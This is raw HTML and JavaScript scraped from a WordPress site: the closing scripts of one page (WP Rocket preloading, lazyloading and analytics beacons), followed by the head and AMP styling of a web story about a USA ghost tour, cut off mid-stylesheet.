"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/noblepuma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4' id='penci-script-lib-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"27a51abd2b","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4' id='penci-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='web-stories-carousel-js-extra'>
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false}};
/* ]]> */
</script>
<script type='text/javascript' src="https://noblepuma.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=d15033d3ec5e986c1b40" id='web-stories-carousel-js'></script>
<script type='text/javascript' src='https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0' id='standalone-amp-story-player-js'></script>
<script type='text/javascript' src="https://noblepuma.com/wp-content/plugins/web-stories/assets/js/web-stories-lightbox.js?ver=e684dbcd04cdfd5a210b" id='web-stories-lightbox-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7' id='su-shortcodes-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://noblepuma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"97d866bb08","url":"https:\/\/noblepuma.com\/makeup-brush-sets","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://noblepuma.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e8490ba1aa94874a4b54c2165b6a1b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/
body_size: 11202
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.37.0"><meta name="description" content="Embark on a thrilling adventure with a USA ghost tour. Discover haunted locations, hear spine-chilling stories, and experience the paranormal firsthand"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma"><meta property="og:description" content="Embark on a thrilling adventure with a USA ghost tour. Discover haunted locations, hear spine-chilling stories, and experience the paranormal firsthand"><meta property="og:url" content="https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/"><meta property="og:site_name" content="Noblepuma"><meta property="og:updated_time" content="2023-07-22T06:48:27+00:00"><meta property="og:image" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"><meta property="og:image:secure_url" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="image"><meta property="og:image:type" content="image/png"><meta property="article:published_time" content="2023-07-22T06:35:10+00:00"><meta property="article:modified_time" content="2023-07-22T06:48:27+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma"><meta name="twitter:description" content="Embark on a thrilling adventure with a USA ghost tour. Discover haunted locations, hear spine-chilling stories, and experience the paranormal firsthand"><meta name="twitter:image" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"><meta name="generator" content="WordPress 6.3.1"><meta name="msapplication-TileImage" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-270x270.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://noblepuma.com/wp-content/uploads/2023/07/image-12.png" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-32x32.png" sizes="32x32"><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-192x192.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._18c91c7{background-color:#141f1e}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._08aa0f6{position:absolute;pointer-events:none;left:4.85437%;top:66.82848%;width:90.29126%;height:37.70227%;opacity:1}._8c7a629{background-color:rgba(131,149,104,.6);will-change:transform}._457675a{position:absolute;pointer-events:none;left:14.56311%;top:69.7411%;width:70.87379%;height:27.6699%;opacity:1}._9647614{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.68493150684932% .68493150684932% .68493150684932% .68493150684932%/1.1695906432749% 1.1695906432749% 1.1695906432749% 1.1695906432749%}._e9fbd62{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.11172945205479% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._8cc77b9{background-color:#2d2925}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._f02933e{position:absolute;width:320%;height:100%;left:-110%;top:0%}._cf6c711{position:absolute;pointer-events:none;left:4.61165%;top:17.1521%;width:63.83495%;height:21.0356%;opacity:1}._c38a436{background-color:rgba(188,138,95,.6);will-change:transform}._35f06c6{position:absolute;pointer-events:none;left:14.32039%;top:20.71197%;width:54.12621%;height:13.75405%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._02902a5{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,643.79067%,0)}._bc21251{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.89686098654709% .89686098654709% .89686098654709% .89686098654709%/2.3529411764706% 2.3529411764706% 2.3529411764706% 2.3529411764706%}._ec20f77{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.097533632286995% 0;font-family:"Roboto","Helvetica 